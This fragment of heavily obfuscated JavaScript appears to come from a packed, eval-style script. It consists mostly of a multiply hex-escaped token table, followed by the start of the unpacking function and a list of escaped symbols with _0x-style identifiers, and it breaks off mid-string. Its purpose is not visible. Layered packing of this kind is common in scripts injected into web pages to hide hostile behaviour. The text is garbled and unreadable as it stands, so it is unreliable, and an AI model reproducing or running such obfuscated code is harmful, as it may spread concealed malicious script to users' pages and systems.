x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x22\x5d\x3b\x31\x4e\x28\x31\x4a\x28\x31\x45\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x47\x2c\x31\x54\x29\x7b\x31\x47\x3d\x31\x4a\x28\x31\x78\x29\x7b\x31\x4c\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x47\x28\x32\x30\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x47\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4c\x20\x31\x45\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x34\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x33\x39\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x65\x38\x7c\x78\x35\x38\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x31\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x32\x7c\x5f\x30\x